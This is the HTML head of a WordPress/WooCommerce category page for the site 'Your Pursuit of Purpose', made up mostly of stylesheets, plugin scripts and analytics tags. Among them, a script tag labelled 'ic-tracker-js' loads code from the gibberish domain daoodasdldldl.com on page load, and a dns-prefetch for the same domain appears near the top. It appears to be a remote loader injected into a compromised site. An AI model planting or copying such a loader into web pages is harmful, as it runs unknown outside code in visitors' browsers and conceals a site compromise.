

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourpop.com/category/aciform/
body_size: 14980
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://yourpop.com/xmlrpc.php">

    <title>aciform &#8211; Your Pursuit of Purpose</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Old+Standard+TT:400,700,400italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Feed" href="https://yourpop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Comments Feed" href="https://yourpop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; aciform Category Feed" href="https://yourpop.com/category/aciform/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yourpop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

/*# sourceURL=https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/build/loop/style-index.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yourpop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://yourpop.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762856142' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://yourpop.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yourpop.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769418834' type='text/css' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://yourpop.com/wp-content/uploads/elementor/css/post-6.css?ver=1769418834' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://yourpop.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1769418834' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://yourpop.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css' href='https://yourpop.com/wp-content/themes/levelup/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css' href='https://yourpop.com/wp-content/themes/levelup/assets/css/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 80px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 80px;
                    top: 0;
                }

                
                
            }

                                    #header:not(.with-columns) #logo .logo-holder,            #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        
            
                            #header_spacer {
                    height: 80px;
                }
                                                
                        .rdy-menu > li {
                height: 80px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 80px !important;
            }
            
            
            
                        .wpb_column.fix-column {
    width: 100px;
    margin: 0 auto !important;
    float: none;
}
.main_demo_portfolio .grid-item h2 {
    font-weight: 900 !important;
}

.main_demo_portfolio .grid-item img {
    border: 10px solid #fff;
    box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}

.main_demo_portfolio .grid-item article,
.main_demo_portfolio .grid-item article a,
.main_demo_portfolio .grid-item article .picture {
    overflow: visible !important;
}

#header-menu.fixed-layout #main-menu ul > li:last-child a {
    background: #0d0d0d !important;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    opacity: 1;
    color: #fff!important;
    -webkit-animation-name: btnglow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}

#header-menu.fixed-layout #main-menu ul > li:last-child {
    position: absolute;
    right: unset;
}

#logorow{
    opacity: .7 !important;
    z-index:29 !important;
}            
            
            
        
/*# sourceURL=levelup_main-inline-css */
</style>
<link rel='stylesheet' id='levelup_font_sym-css' href='https://yourpop.com/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css' href='https://yourpop.com/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://yourpop.com/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css' href='https://yourpop.com/wp-content/uploads/wp-less/levelup/assets/css/custom-d7c0062ade.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://yourpop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227228' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://yourpop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227233' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769442437" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&#039; defer=&#039;defer" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=102","i18n_view_cart":"View cart","cart_url":"https://yourpop.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&#039; defer=&#039;defer" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=102","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&#039; defer=&#039;defer" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3&#039; defer=&#039;defer" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2&#039; defer=&#039;defer" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.1.4&#039; defer=&#039;defer" id="levelup_plugins_js-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https://yourpop.com/wp-content/themes/levelup"};
//# sourceURL=levelup_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.4" id="levelup_main_js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<link rel="https://api.w.org/" href="https://yourpop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yourpop.com/wp-json/wp/v2/categories/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yourpop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		        <!--[if IE]>
        <script src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQRTBLX9V7"></script>

<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-XQRTBLX9V7');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yourpop.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" sizes="32x32" />
<link rel="icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" />
<meta name="msapplication-TileImage" content="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" />
		<style type="text/css" id="wp-custom-css">
			#header-menu.fixed-layout #main-menu ul > li:last-child a {
    background: #93c9e3;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    opacity: 1;
    color: #fff!important;
    -webkit-animation-name: btngloow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}
#header-menu.slidedown-layout, #header-menu.fixed-layout, #header-menu.static-layout, #header-menu.fixed-layout .container, #header-menu.static-layout .container {
    height: 80px;
    opacity: .9;
}
#bottom-bar, #bottom-bar a {
    color: #dcdcdc;
    display: none;
}
body{
	margin-bottom: -500px;
	font-family: Roboto;
}

#header-menu.fixed-layout.align-left ul, #header-menu.static-layout.align-left ul, #header-menu.slidedown-layout.align-left ul {
    text-align: left !important;
    font-size: 15px;
}

#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .vc_message_box>p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 0;
    font-size: 18px !important;
}		</style>
